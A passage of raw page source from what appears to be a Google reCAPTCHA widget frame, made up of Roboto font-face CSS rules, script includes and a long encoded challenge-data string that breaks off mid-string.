  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="u1AQKeWMC4Qqyk4PJZZC6w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="u1AQKeWMC4Qqyk4PJZZC6w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="u1AQKeWMC4Qqyk4PJZZC6w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5/Dv8KRV1nCosKqw7XDshTChXrDiBTCjTcWwq3Cq8Kaw5XDvTcaLUdPwpxPdsKTwrYwwrPDpz7Dhg3DvV5lRDrCtsKIw7DDocOhdz7DhHLCpkHDuSDCrMKyXsKsMsOZwpZCLcKow5BwTcKJwrY/ZsODw5JgRU5lfELCtsOhHSTCoDnDp1jDiB3DsGlVN8KEXSANw43DrcKEw5Fuwo54DsOyegnDpy7CscK6w6hjSnfDjMOOwo8/csORwrjDqMKmYMOxwovCgQYUwpTDlUlHIsOqwpnCo8OuIcKbFsO5w5YOXcKDw4BTdcOywqPDhTDCj8KeJWbCvsKpUMOOC8OHw57DtsOZcizDnsOPwoDCp8OtWMKiwqXDhMOCw4l5wqIHExskw79YRlAwQi/DsEXDnMO4JcKdYsOWw6o/GsOpH8K6w5oGwpLCksKmw7nDkxzDt8OoccKQfD9DXQHDscO5JMOUw63DpsKawpZ4w4HDqQ40JEzChSYsVUQACFcBw74zOcOlwplnNBzCgDbDlcOdwp10wqxyNsKsH1HDozQGbsK+QydGw5rCk8OOd8KafUFEw7tRIm/[base64]/CrsKLw7DDsR48XncTw6hZwqzDmMKpwrEVGMONwrTDng9KwqrCi1XDiBHDjcKrw6QVwqgpRGpowqZWMMKPwpIUcWXCoDfCjHR2w6xBwpdrL0rDpxDDrcKTwoBoDsOwwq/CtMOvYTgNw6NgcBMFw7wKNMKow75mwo5Xwpg3WsK9OsKwwrBpQCBHN3fCsjJWB3fDuMKTHcKnMcO2GcKCC2MUw5wTTB/DnHzCr8OZwq7DhsO9wrFXMm7DmsOgJnbDuxZIB3JINsK7NMKKcMKSw67CsTbDo8Ojw4PDsmYdCSp0w7bDr8KcI8ONeMKzw5IpwpjCgcKGUMKlwrEAwonDnBotJjpzw4/[base64]/[base64]/CvVnCtsKywoUww44jd8OVJgNgwpTDtELClkPDh2nDiU7CicKqBmJ1woQuw7jCgTXCusOWw68xwoldDMOPwrvDqsK0wpHCuTIGwo3DgcOiESstwpvCvBx5dGZaw7TCtk41PmbCjRbChU7Ci8Oyw7bDvXbDmUvDpsKsEn9owpfDkMK9wrLDtMO/JMKEwpccajzDtRRpwp/DlUo+TcKwTcKkXRDCu8O5eMOLU8KUw55Zw5XCvQLCp8KOVMKmUsOkwqQHJcOlw6xuwovDgcOCVnYndsKTw4xcRMKuZkDCusOkwr5yPsOSw63CjzbCpCUcwrl6wpNfKMKAasK5Zg3DuXw/R8Kmwr/DgsODw4DDvsKew7vDsBbCqELCnMKfw67Cl8Kkw7DCkTHDkMKbE8Kjd3rDiMOEwojDssOFw4HCrMObwrIpZsKTwrZbSgkyw7UKwqMfE8KJwojDuVnDp8KGw4bCt8O6FkcMwq8MwrHCuMKPwrpuDMKmHk3DisOmwr3CssOkwo/CiCHCgRXCusOFw4rDucOPwoE0wo5BJcOawqgOwpR3RsOXwqMjTcKVw5pPXMKQwrJrw61qw5LCtyXDtQ7CnWzCt8OlaMKsw4tPwpLCrcO7FMOiWj8LA8KOUQ0rTsOqPsKIR8O8LMKBwoLDlHDCnMKqw4DChjDDiAtBfh/CjHYnw7tow4ABwq/Ct1/DgzPDtsK/AcOKwoFqwpjDnMKQw7HDg0hpQMK/G8Khw5jChcOTDDdTDVrCpFsIwr7Dmml+w6/Cj3LCkm9Xw6U3A2rChcOUwrEKw4XDgmJLOMK9IMKnEMKccStmPcKAWMO/w6Bqcy3DiUvCtcKLaWJvAS1ww5wTH8KWw5Bzw6DCpE1/w4DDvwHDiMOQw4PDiRPDsjjDqSFTwrHDgRYqfcO6LXjCiBTDjMKow7MTLh93w6AQI8OiUsKdK3UjDTXCplvClcKCK8OCIMO7S1vCscKaW8OeYlrCnSPCjcK0AsO2woLDghImcTcIwrLDn8KAw4jDgMO1w7TCtMKQWg9Jw4/Dn3jDoMOPwroDWlTCm8Oldnt7worDtMKRw5YEw5TCigsHw7ggwpBwSHPDhCICw5rDp8OdIsKMw7VoDCZ/[base64]/[base64]/CiMKKXQvCk0HCl8OJw47DqA0FwrDCmcO9bsOJfcOywqAHaVZJw7/DvcO1wrgdNkHDosK9w47CgGo+wqPDmsObcQ/[base64]/[base64]/DrX/DrcONw6DCqyXDnTnCocOQMMOqPcKBwrbCqsOqIMKwQcOfw4LClQDCgEPCr2A2w47DjsOtIQwEwqvDgAF7w4Q4w7FqwpFyEC8MwqgEwp8zbjlUVUTDnmTDqcOnWhttwoErQyHCvF0lHsKpRMONwq/CkHHCpsK2wo/DnMOmcMOYGT3CnHJJw4vDrnfDocOEw7kfwrjDq8KeOVnDt0sCw5fDnydnfk3Dv8OIwoUPw5/DkkdLOsOJwrk1w67CjcO/[base64]/woRAwpLCtsOzw6Nqw5NEwrXClGBQRx7CkcOKIAZZw6PCvsKDDBp5woPCi2bClSILMwrClE4XES/[base64]/DsWTDslxoRcObZSgbNUc7XcOAM8Osw7LCiB3CqMKww5NfwrDDlAXDkMO1ZcKSXsO0dy8fdDhYw6ZoUyHCiMKPCjUqw6zDkCFkAsOxbEfDkjnDglIFeMODPhzDnMOnwr7Cvk0JwoHDrxR1IcOpDlguBWbDvcKqwp5OIBDDqMO+w6/CgsK9w78jwrPDicOnw7PDgnvDrsK7w7DDojXCg8Oow57DvMOaPmbDrMKxH8Olwo4rdsKVAsOaCcK/P1kSw60AVMO8S2DCnHPDu3LDlsOKOwnDn27CicOvw5DDnlnCo8ODwo88D24pwpB/w6giwq7CvsOGC8KmKMKCKiXCt8KzbsOfTRJ8wqPDlcKVwp7DjcK4w77DrsKtw6JKwo/CrMOKTsOcBcO+w49Uwpw2wogVAEDDkMOxQsONw7oWw4Nswr8bCShDw41+w7RpKcOMBF8fwr3Du8Opwq3DnsK0aCTDgi/DrSvDkXXDoMKDPMOcbgnDq8OJWMOdw5piTwLCnGDDjiHChzQnwq/CtAs/[base64]/w5rDvVtNPhpXck3DlErCqnUxdEYMwq/CmWLCoihKJWwVUEUtH8KRw6gxZT7CqsKuwq53wp8IWsOaIsKtFj54DMO7wptbwpJSw5bClcO+RsKONH3DnsORCcK4wqLCixRuw4TDrW7CnDXCmcOAw7TDtsORwqcEw6EVJVICwpMPVQdBwpfDo8OSLsK/[base64]/CjcK9UMKww7rDhMOSS3PChsKEw7AFA8KSw4/[base64]/CoBrDp8KhHcKWw4bCicOcwpbCqRIdOMK/a2kuw6FBwrsswoIhwqsew7bDnFkVCsO/wp9Dw5lFdHYMwpLCuzjDrcK4wrvCoj7DisOTw4DDv8OJSyxMPBR7M09fN8OYw53ChMKew7NtcgQOHMKswrkkc2PDv1dAPknDtDgNPlcswqXDqsKIFxVUw4xzwp9fwpbDl3zDscObBl/DpMOow7hEwpMbwrsrw5fCnw9JEMKeZMKmwpd1w4h/J8OnSSYEBGLCmADDtMOMwp/[base64]/[base64]/Dl8O8EVUIccKPw6MAw4vDgUHCnh9aw6HCjMKzwpJ7AMOjC2DDrsK3GcOtQDLCiF7DvcKzfytxPBTDtMO1a03ClMOwwrTDvC/DoBPDisODw6t3Nh9RA8O7Wnpgw7UewqNVbMKaw5todGTCgMOVw5HDtcOBcsKEwo8SAzDCtQzClcKEG8Kvw6XCgsOkw6DCocK7w6rDrGpvwocndE/[base64]/GmptV8OWYizDlhjDgsKqw4fCisOfWMK5woICw5vDnsKVPAPCjMKmaMOJUzxqe8OUJFbCrzQww7TDrS7Ds2DCmDrDhnzDkmQUwqnDri3CicOyMxJMGMORwoIYw7Mjw5DCkykVw6Y8N8O6XifClcKxPcO3AkHCqinCoSk+FxEjAMOGEsOiw6sFw6Z/[base64]/XMOkw5bCi0wdwrBKwrQtZcKWw7jDtXoSE1BnbsObOsOAwpRlBMOYSSvDisKKOcKJTsOLwpwkd8OMS8KFw79PbzzCrTzDnwdFw5RjQQnDnMK4ZsODwoFvecKmeMKAOFbCm8OHacKJw53Ch8O+GkVZw6ZnwqHDvXlqwo/DvQF2woLCisK0D11NOiEgbsO0DkfCuwEjchtzFRDDjS3DscODHWs7w6I7AMOCDcKNd8ORwqBXwr7DqnNTHz7Cmh4GcR1Rw6JNZirCj8ObD0nCsktjw5IqMQwEw47Dt8Oiw4jCnMOdw7F0wovCi0Jaw4bDosOew4rCvMOnazdaIsOCTwLCn8KzYcK0Kw/Cv3Mow73Ct8KNw4jDjcKWwo8TbMOifyfDgsOPw7Aww47Dtg7DkcKfQ8OeAsOYXcKOR0JRw4prCsOgNT7DjMOAIzfCvGnDrQgdfcObw54wwpV/wpF2w6w/woFwwoUDHXwuw5gKw7VMREXCqMKHDsKOKcKII8OWF8O0S13DkhUUw6lXOynCmMOwJmECR8KLVxTCisOSasKIwpfDo8KlWi/DssK5HDfCnsK5w7LCoMK1wrQ4ScK1wq0qEi/CmAzCjWfCuMOXbMK9IcOgWVFIwoDDoA1xwpXCry5IeMOdw4I0WkEAwp7DnsOGR8KvDzcscnnDpMOqw48lw6LDoXHCgXbCgQPCqVxVw7/DjMOPw7FxKsOow6HDmsKcw7sCAMKDw4/Cq8OnV8OcdMK+w6VXOXhfwrXClhvDpMK3WMKCw5s3woYMGMOaXsKdwrExw7R3FSXDuEB4w4vCvVwQw7MMYTnCicKowpLCn13CjmdzO8OlDgDCoMKdw4bCqMO8wpzDsn8kIMKcwroFSA/Cq8OiwpAtGzYBwpvCtMOEP8KQw50ebS7Cj8KQwp8/w6RxRsKnw7fDgcOGw6LDmMO5TiDDnDx1SVXDgU4Kay8xesOXw4UdbcOqb8K4T8OSw6ddTsK9woohNsKWX8KMelQIw4/[base64]/[base64]/[base64]/DicKRwrgOF8KFwqQ4acK5woXDicObBsKiwphFw5gtwozCkFzDlRLDkcOzLsKndsKpwqrCp2ZdM3Azwo3DncOFXcORwqoZMMO8JRHCmMKnw4zCrR7CpMKIw6DCocOKTMO3dzpyQMKPAhA5wolIw7/DthhIwqx5w6wAWADDs8Kgw7VvH8KQwprCsSBJd8O2w6/[base64]/[base64]/CgMO2w7